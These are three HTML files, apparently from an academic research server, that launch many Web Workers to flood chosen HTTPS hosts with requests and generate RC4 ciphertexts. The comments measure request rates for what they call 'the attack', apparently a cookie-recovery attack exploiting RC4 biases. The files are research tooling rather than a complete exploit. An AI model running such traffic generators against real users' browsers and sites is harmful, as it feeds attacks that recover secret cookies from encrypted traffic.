
<file: server/r0b.pw/ie/old_webworkers/speedtest.html>
<html><head><title>RC4 Ciphertext Generation</title>
<script type="text/javascript">
// 'https://idp.kuleuven.be/nonono.png'; // Keep-alive + supports RC4
// 'https://webmail.cs.kuleuven.be/lala.png'; // Keep-alive but no RC4 support
var TARGET1 = 'https://a.site.com/nono.png';
var TARGET2 = 'https://b.site.com/nono.png';
var WORKERS_LOC = 'worker.js';
var WORKERS_NUM = 4;

alert("Press OK to generate ciphertexts")

for(var i = 0; i < WORKERS_NUM; i = i + 2) {
	var worker = new Worker(WORKERS_LOC);
	worker.postMessage(TARGET1);

	worker = new Worker(WORKERS_LOC);
	worker.postMessage(TARGET2);
}

console.log("Workers are running!");
</script>

</head>
<body>

The attack should be running now?

</body>
</html>
</file>

<file: server/r0b.pw/ie/paper_review/speedtest.html>
<html><head><title>RC4 Ciphertext Generation</title>
<script type="text/javascript">
// We're only interesting in testing #requests/seconds. Assume both sites would use the same cookie.
// Impact of sending to two different subdomains doesn't seem high in IE 11?
var target1 = 'https://idp.kuleuven.be/nonono.png'; // Keep-alive + supports RC4
var target2 = 'https://webmail.cs.kuleuven.be/lala.png'; // Keep-alive but no RC4 support (FIXME: find other fast server with RC4)
//target1 = target2;
var worker_loc = 'worker.js';

var workers = new Array();
var i = 0;
var noWorker = typeof Worker == "undefined" ? true : false;
var numworkers = 80; // parameer needs to be tuned
var totalreplies = 0;

function getresults()
{
    console.log("Let's get the results!");

    for(i = 0; i < numworkers; i = i + 1) {
        workers[i].onmessage = function(e) {
            totalreplies += e.data;
            console.log(totalreplies);
        }
        workers[i].postMessage('lalala');
    }
}

function showresults()
{
    // Divide by 30.5 because postMessage is not executed instantly (for starting and collecting
    // results). This *underestimates* the number of requests / sconds.
    //
    // The correctness of this approach was confirmed in two ways:
    // 1. By sending requests to an unencrypted website, capturing the transmitted requests using tshark
    //    with `tshark -w test.pcapng`, and then analysing the capture in wireshark and seeing whether
    //    the requests/seconds of JavaScript matched the real number of requests.
    // 2. By sending encrypted HTTPS requests, and intercepting/decrypting them using Fiddler. While
    //    fiddler slowed down the network connection substantially, it did allow us to conform for HTTPS
    //    as well that the requests/seconds of Javascript matched those in practice.
    //
    // We used both methods above to confirm this code works for Internet Explorer 11 and Opera 27.
    // The estimate given by JavaScript is actually slightly lower than the real requests/seconds!
    //
    // There was no measurable difference in #requests/seconds between using RC4 or AES as encryption. So while
    // webmail.cs doesn't use RC4, we can still us it to estimate #requests/seconds possible. Using HTTPS does
    // seens to increase CPU usage. For final paper we need to find (or setup) two RC4 servers!!
    //
    // Also remark that we actually send too much data. We POST 300 bytes. This is to compensate for the fact
    // that these requests do not yet contain a cookie. Hence we're still underestimating the number of requests
    // we can achieve. Additionally note that we can remove all other cookies except the one we want.
    alert(totalreplies / 30.5);
}

if(!noWorker) {
    try {
        alert("Press OK to generate ciphertexts")

        for(i = 0; i < numworkers; i = i + 2) {
            workers[i    ] = new Worker(worker_loc);
            workers[i    ].postMessage(target1);

            workers[i + 1] = new Worker(worker_loc);
            workers[i + 1].postMessage(target2);
        }

        setTimeout('getresults()', 30000);
        setTimeout('showresults()', 32000);
        console.log("Workers are running!");

    } catch(e) {
        // Debugging
        e = e + "";
            alert(e);
        if(e.indexOf("Worker is not enabled") != -1) {
            noWorker = true;

        }
    }
}

</script>

</head>
<body>

The attack should be running now?

</body>
</html>
</file>

<file: server/r0b.pw/ie/tom/worker.html>
<!DOCTYPE html>
<html>
<head>
	<title>Worker!</title>
	<style type="text/css">
	a {
		font-size: 30px;
		color: red;
		background-color: black;
		padding: 10px;
		float: left;
		margin-right: 20px;
		clear: left;
	}
	h2 {
		float: left;
	}
	</style>
</head>
<body>
	<a href="#" id="idp" data-hosts="http://cersv.cs.kuleuven.be:81/204/">Start!</a>
	<h2>cersv.cs.kuleuven.be</h2>
	<a href="#" id="idp" data-hosts="http://cersv.cs.kuleuven.be:81/204/,http://cersv.cs.kuleuven.be/">Start!</a>
	<h2>port 80 &amp; 81</h2>
	<a href="#" id="idp" data-hosts="http://cersv.cs.kuleuven.be:81/204/,https://idp.kuleuven.be/xxx/">Start!</a>
	<h2>Helft naar cersv.cs.kuleuven.be, andere helft naar idp.kuleuven.be</h2>
	<a href="#" id="idp" data-hosts="http://cersv.cs.kuleuven.be:81/204/,http://cserv.cs.kuleuven.be:81/204/">Start!</a>
	<h2>Helft naar cersv.cs.kuleuven.be, andere helft naar cserv.cs.kuleuven.be (toevoegen aan /etc/hosts)</h2>
</body>
<script type="text/javascript">
[].map.call(document.querySelectorAll('a'), function(el) {
	el.addEventListener('click', function(e){
		var hosts = el.getAttribute('data-hosts');
		run(hosts.split(','));
		e.preventDefault();
	});
});
function run(hosts) {
	var hostsLength = hosts.length;
	var workers = [];
	for (var i = 0; i < 20; i++) {
		var w = new Worker('./worker.js');
		w = new Worker('./worker.js');
		w.postMessage(hosts[i%hostsLength] + i + '-');
		console.log(hosts[i%hostsLength]);
	}	
}
</script>
</html>
</file>
